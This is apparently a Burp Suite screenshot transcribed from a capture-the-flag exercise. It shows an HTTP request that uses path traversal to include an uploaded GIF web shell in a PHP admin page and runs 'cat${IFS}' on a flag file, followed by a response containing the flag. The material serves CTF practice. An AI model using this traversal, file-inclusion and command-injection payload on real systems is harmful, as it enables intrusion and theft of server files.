 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://web1-1.ctf.hillstonenet.com
Request
Raw Params Headers Hex
1 GET /Company_admin/language.php?template=../../upload/b8163d2675daba73cae1ff44f9e30f44.gif
&cmd=cat${IFS}../../../home/www/flag-stage1-272d3798-cdc0-4f47-9a77-d8916fb84226.txt
HTTP/1.1
2 Host: web1-1.ctf.hillstonenet.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=sa30ppsvuofdp9j50h7ml9fak8
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
148 <h4 class="page-title">
fakeaddr@Hillstonenet.com
</h4>
</div>
149 <div class="col-lg-9 col-sm-8 col-md-8 col-xs-12">
150 <ol class="breadcrumb">
151 <li>
<a href="#">Dashboard</a>
</li>
152 <li>
<a href="#">Administrators</a>
</li>
153 <li class="active">
<a href="new-user.php" class="btn btn-success btn-rounded btn-outline
</li>
154 </ol>
155 </div>
156 <!-- /.col-lg-12 -->
157 </div>
158 <!-- /row -->
159 <div class="row">
160
161
162 GIF89a
163 <pre>
HillstoneFlag{751e0a77-0c37-43d3-a728-1ba24ee28fbb}
164 </pre>
.txt 0 matches \n Pretty
Done 7,947 bytes | 93 millis